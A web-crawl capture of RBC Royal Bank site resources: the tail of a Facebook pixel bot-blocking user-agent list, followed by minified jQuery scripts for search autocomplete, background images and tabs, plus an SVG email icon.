Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("323880234473061", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("323880234473061", "WebsitePerformance", true);instance.configLoaded("323880234473061"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/intelli.min.js
body_size: 1823
content:
(search={init:function(){jQuery(".search-trigger").on("click",function(e){_openSearch()}),jQuery(".search-trigger").keydown(function(e){13==e.keyCode&&(e.preventDefault(),_openSearch())}),jQuery("#search-close").keydown(function(e){9==e.keyCode&&(e.preventDefault(),jQuery("#header-search").focus())}),jQuery("#header-search").keydown(function(e){e.shiftKey&&9==e.keyCode&&(e.preventDefault(),jQuery("#search-close").focus())}),jQuery(".search-close").on("click",function(e){_closeSearch()}),jQuery(document).on("keydown",function(e){27==e.keyCode&&_closeSearch()}),jQuery(document).on("mouseup",function(e){var a=jQuery("#search-bar");!a.is(e.target)&&0===a.has(e.target).length&&a.is(":visible")&&_closeSearch()}),jQuery("#header-search-form").on("submit",function(){var e=window.dataLayer=window.dataLayer||[],a=jQuery("#header").data("domain");"rbcroyalbank.com"!=a&&"rbcbanqueroyale.com"!=a||e.push({event:"dvlEvent",category:"header DVL1_0",action:"click - core",label:"Search RBC - submit"})}),_openSearch=function(){jQuery("#search-bar").fadeIn(100),jQuery("#search-bar").removeAttr("aria-hidden","false"),jQuery("#header-search").val("").focus(),jQuery("body").append('<div class="overlay"></div>').delay(1).queue(function(){jQuery(".overlay").addClass("overlay-visible"),jQuery(this).dequeue()}),jQuery("body").addClass("overlay-visible"),jQuery("#skip-nav, #header, #nav-header, .sub-header, main, footer").attr("aria-hidden","true")},_closeSearch=function(){var e=jQuery("#search-bar");e.is(":visible")&&(e.hide(),e.attr("aria-hidden","true"),jQuery(".overlay").removeClass("overlay-visible").delay(300).queue(function(){jQuery(this).remove(),jQuery(this).dequeue()}),jQuery("body").removeClass("overlay-visible"),jQuery("#skip-nav, #header, #nav-header, .sub-header, main, footer").removeAttr("aria-hidden"),jQuery(".search-trigger").focus())},(initIntellisuggest=function(){var r=jQuery("#header").data("domain"),i=jQuery("#header-search-form, #sidebar-search-form"),o=jQuery("header").data("loc");void 0===r?console.log("Domain data not found, IntelliSuggest is disabled."):jQuery.getJSON(RBCDVL.theme_url+"/dvl/v1.0/assets/includes/suggest.json",function(e){_.each(e[r],function(e){ id=e?.id });var a,e=r, n = id,t=window.location.protocol,c=("rbcroyalbank.com"==r?"business-banking"==o?(a="https://www.rbcroyalbank.com/search-public-business/index.html",n=42):a="search-discover"==o?"https://www.rbcroyalbank.com/search-discover/index.html":("customer-service"==o?n=5:"customer-service-olb"==o&&(n=20),"https://www.rbcroyalbank.com/search-public/index.html"):"rbcbanqueroyale.com"==r?"business-banking"==o?(a="https://www.rbcbanqueroyale.com/search-public-business/index.html",n=43):a="search-discover"==o?"https://www.rbcbanqueroyale.com/search-discover/index.html":("customer-service"==o?n=7:"customer-service-olb"==o&&(n=21),"https://www.rbcbanqueroyale.com/search-public/index.html"):"rbc.com"==r?a="https://www.rbc.com/search-rbc/index.html":"rbc.com-fr"==r?a="https://www.rbc.com/search-rbc-fr/index.html":"rbcinsurance.com"==r?a="https://www.rbcinsurance.com/search/index.html":"rbcassurances.com"==r?a="https://www.rbcassurances.com/search/index.html":"rbcfinancialplanning.com"==r?a="https://www.rbcfinancialplanning.com/search/index.html":"rbcfinancialplanning.com-fr"==r?a="https://www.rbcfinancialplanning.com/fr/search/index.html":"rbcbank.com"==r?(a="https://www.rbcbank.com/search-rbcbank/index.html",jQuery("#sidebar-search").attr("placeholder","Search RBC Bank")):a="rbcdirectinvesting.com"==r?"https://www.rbcdirectinvesting.com/search/index.html":"rbcplacementsendirect.com"==r?"https://www.rbcplacementsendirect.com/recherche/index.html":"rbcinvestease.com"==r?"https://www.rbcinvestease.com/search/index.html":"rbcinvestease.com-fr"==r?"https://www.rbcinvestease.com/fr/search/index.html":"fr"===DVL.lang?t+"//www."+e+"/cgi-bin/intelliresponse-fr/ask.cgi/response/find":t+"//www."+e+"/cgi-bin/intelliresponse/ask.cgi/response/find",-1!=window.location.hostname.indexOf("www.ste")&&(a=a?.replace("www.","www.ste")),-1!=window.location.hostname.indexOf("silver.")&&(a=a?.replace("www.","silver.")),i.attr("action",a),'()|?! \t\n\r".,');returnItem=function(e){return"rbcroyalbank.com"==r?"customer-service"==o?'<a href="'+a+"?IR_INTERFACE_ID=22&id="+e.secret+"&type=8&question="+e.value?.replace(/ /g,"+")+'" role="option" target="_blank">'+jQuery("<span>"+e.label+"</span>").html()+"</a>":"customer-service-olb"==o?'<a href="'+a+"?IR_INTERFACE_ID=20&id="+e.secret+"&type=8&question="+e.value?.replace(/ /g,"+")+'" role="option" target="_blank">'+jQuery("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value?.replace(/ /g,"+")+'" role="option" target="_blank">'+jQuery("<span>"+e.label+"</span>").html()+"</a>":"rbcbanqueroyale.com"==r?"customer-service"==o?'<a href="'+a+"?IR_INTERFACE_ID=23&id="+e.secret+"&type=8&question="+e.value?.replace(/ /g,"+")+'" role="option" target="_blank">'+jQuery("<span>"+e.label+"</span>").html()+"</a>":"customer-service-olb"==o?'<a href="'+a+"?IR_INTERFACE_ID=21&id="+e.secret+"&type=8&question="+e.value?.replace(/ /g,"+")+'" role="option" target="_blank">'+jQuery("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value?.replace(/ /g,"+")+'" role="option" target="_blank">'+jQuery("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value?.replace(/ /g,"+")+'" role="option" target="_blank">'+jQuery("<span>"+e.label+"</span>").html()+"</a>"},_.each(["#header-search","#sidebar-search"],function(r){var e;1==jQuery(r).length&&(jQuery(r).attr({role:"combobox","aria-autocomplete":"list","aria-haspopup":"true"}),e=r?.replace("#",""),jQuery(r).autocomplete({minLength:2,delay:200,classes:{"ui-autocomplete":e},create:function(e,a){jQuery(this).data("ui-autocomplete").liveRegion.remove()},source:function(e,a){var e=e.term,t=e.split(/[()|?! \t\n\r\".,]/);(3<t[t.length-1]?.replace("lastWordSubmitted","").length||-1!=c.indexOf(e.charAt(e.length-1))&&-1==c.indexOf(e.charAt(e.length-2)))&&(t[t.length-1],jQuery.getJSON("https://rbc.intelliresponse.com/IntelliSuggest?callback=?",{term:e,SESSIONID:"",interfaceID:n},function(e){a(e)}))},open:function(){jQuery(".ui-autocomplete."+e).addClass("open"),jQuery(this).attr({"aria-expanded":"true","aria-owns":e+"-list"})},close:function(){jQuery(".ui-autocomplete.header-search").removeClass("open").css("display","block"),jQuery(this).attr({"aria-expanded":"false","aria-owns":"","aria-activedescendant":""})},focus:function(e,a){var t=jQuery(this).data("ui-autocomplete").menu.element.find("a.ui-state-active").attr("id");jQuery(r).attr("aria-activedescendant",t),jQuery(".ui-autocomplete a").attr("aria-selected","false"),jQuery(".ui-autocomplete a.ui-state-active").attr("aria-selected","true")}}).data("ui-autocomplete")._renderItem=function(e,a){ if ( ! jQuery("#header")?.hasClass("internal-search") ) { return e.attr("role","listbox").attr("id",r+"-list"),jQuery('<li role="presentation"></li>').data("item.autocomplete",a).append(function(){return returnItem(a)}).appendTo(e)}})})})})()}}).init();

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/background-image.min.js
body_size: 38
content:
(bgimage={init:function(){jQuery(".fw-bnr, .banner-img, .section-bg, .bg-img, .callout .callout-img, .block-img, .offset-overlay-img").each(function(){var n=jQuery(this),o=n.data("img"),a=n.data("mob-img"),g=jQuery(window).width()<639&&a||o;g&&n.css("background-image","url('"+g+"')"),jQuery(window).resize(function(i){(g=jQuery(window).width()<639?a||o:(jQuery(window).width(),o))&&n.css("background-image","url('"+g+"')")})})}}).init();

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/_static/??-eJylzEEOwjAMBMAPEUyQGk6ItzTGqlxcp6qd9vsV0AvXcNxd7cA2ByzqpA6z1IHVYMkYshR8GeTK8oQjvHth88BOE6xM23m0EzQIzWfvs33HsF6bFCN0LhpYlZa/hE9sErAXKdV/hcd0j7cudukSUxp3LRyXZA==
body_size: 1257
content:
;
;
(()=>{"use strict";var t={n:a=>{var e=a&&a.__esModule?()=>a.default:()=>a;return t.d(e,{a:e}),e},d:(a,e)=>{for(var o in e)t.o(e,o)&&!t.o(a,o)&&Object.defineProperty(a,o,{enumerable:!0,get:e[o]})},o:(t,a)=>Object.prototype.hasOwnProperty.call(t,a)};const a=window.jQuery;var e=t.n(a);e()((function(){if(e()(".section-tabs.section-tabs-vertical-no-border .wp-block-rbc-tabs-block-v2 .tab-nav.is-mobile-dropdown-tabs")?.length>0&&window?.innerWidth<639){const t=e()(".section-tabs .tab-nav.is-mobile-dropdown-tabs li");t?.each((function(){const t=e()(this)?.children("a");e()("<option>",{text:e()(t)?.text(),key:e()(t)?.attr("tabIndex"),value:e()(t)?.text(),"data-href":e()(t)?.attr("href"),id:e()(t)?.attr("id"),role:e()(t)?.attr("role"),"data-toggle":e()(t)?.attr("data-toggle"),"aria-controls":e()(t)?.attr("aria-controls"),"aria-selected":!1,"data-dig-id":e()(t)?.attr("data-dig-id"),"data-dig-category":e()(t)?.attr("data-dig-category"),"data-dig-action":e()(t)?.attr("data-dig-action"),"data-dig-label":e()(t)?.attr("data-dig-label"),"data-dig-anchor":e()(t)?.data("data-dig-anchor")}).appendTo(".section-tabs .tabs-dropdown")}))}const t=(t,a)=>{let o;e()(t)?.closest(".wp-block-rbc-tab-nav-v2")?.find("li")?.removeClass("active"),e()(t)?.addClass("active"),"dropdown"===a?o=e()(".tabs-dropdown")?.find(":selected")?.attr("data-href")?.replace("#",""):"menu"===a?(o=e()(t).attr("href")?.replace("#",""),e()(t)?.closest("li")?.addClass("active")):o=e()(t)?.find("a")?.attr("href")?.replace("#",""),n(t,o,a)};e()(document).on("change",".section-tabs .wp-block-rbc-tabs-block-v2 .tabs-dropdown",(function(a){t(e()(this),"dropdown")}));let a=new MutationObserver((function(t,a){let n=e()(".wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2 > a");if(0===e()(".wp-admin")?.length&&n?.length>0){const t=e()(n)?.closest("section");return o(t),void a?.disconnect()}}));a?.observe(document,{childList:!0,subtree:!0});const o=t=>{e()(t).each((function(){const t=e()(this)?.find(".wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2 .wp-block-rbc-tab-nav-single-v2"),a=e()(t)?.find("a"),o=e()(this)?.find(".wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-content-v2"),n=e()(o)?.find(".tab-pane"),c=e()(this)?.find("select.tabs-dropdown"),s=e()(c)?.find("option ");let i=window?.location?.hash?.replace("#","");const l=encodeURIComponent(i);let d=l?.replace("section-content","section-tab");d=d?.includes("section-tab-")?d:`section-tab-${d}`,e()(a)?.removeClass("active"),e()(t)?.removeClass("active"),e()(n)?.removeClass("show active");const r=()=>{const t=a?.first();let o;e()(t)?.addClass("active"),e()(t)?.closest("li")?.addClass("active"),c?.val(e()("select.tabs-dropdown option:first")?.val()),o=e()(t)?.attr("data-dig-anchor")?e()(t)?.attr("data-dig-anchor"):e()(t)?.attr("id")?.replace("section-tab","section-content");const s=n?.filter(`#${o}`);s?.addClass("show active")};if(""===i)r();else{const t=a?.filter(`#${d}`),o=n?.filter(`#${l}`);if(window?.innerWidth<639&&c?.length>0&&s?.length>0){const t=s?.filter(`#${d}`);t?.length>0?(c?.val(e()(t)?.val()),o.addClass("show active")):r()}else t?.length>0&&o?.length>0?(e()(t)?.addClass("active"),e()(t)?.closest("li")?.addClass("active"),e()(o)?.addClass("show active")):r()}e()(this)?.addClass("active")}))},n=(t,a,o)=>{"menu"!==o&&(window.location.hash=encodeURIComponent(a));const n=e()(t)?.closest(".wp-block-rbc-tabs-block-v2 ").find(".wp-block-rbc-tab-content-v2")?.find(".tab-pane");n?.removeClass("show active"),n?.filter(`#${a}`)?.addClass("show active")};e()(document)?.on("click",".wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2 a",(function(){const t=e()(this)?.closest(".wp-block-rbc-tab-nav-v2").find("li");e()(t)?.removeClass("active"),e()(this)?.closest("li")?.addClass("active")})),e()(".wp-admin")?.length>0&&e()(document)?.on("click",".wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-nav-v2 a",(function(){const t=e()(this)?.find(".wp-block-rbc-tabs-block-v2 .wp-block-rbc-tab-content-v2 .tab-pane");e()(t)?.removeClass("active show")})),e()(document).on("mouseover",".main-menu-horizontal-tabs .wp-block-rbc-tab-nav-v2 > li > a",(function(a){a.stopPropagation(),t(a.target,"menu")}));const c=e()(".tabs-scroll");c?.length>0&&c?.each((function(){setTimeout((()=>{const t=e()(this)?.find(".tab-nav > li.active")?.[0]?.offsetLeft;t>0&&e()(this)?.find(".tab-nav").animate({scrollLeft:t-70},500)}),1e3)}))}))})();;
;
;
;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-email-inverse.svg
body_size: 144
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 27.66"><defs><style>.cls-2{fill:none;stroke:#fff;stroke-linejoin:round;stroke-width:.75px}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Contact_Us" data-name="Contact Us"><g id="Icons"><path d="M38.44 0H1.56A1.56 1.56 0 000 1.56V26.1a1.56 1.56 0 001 1.45 1 1 0 00.42.11h37A1.56 1.56 0 0040 26.1V1.56A1.56 1.56 0 0038.44 0zm-.34 25.76H1.9V1.9h36.2z" fill="#fff"/><path class="cls-2" d="M1.9 1.9L20 18.41 38.1 1.9M24.66 14.16l13.44 11.6M1.9 25.76l13.44-11.6"/></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/side-anchor.min.js
body_size: 547
content:
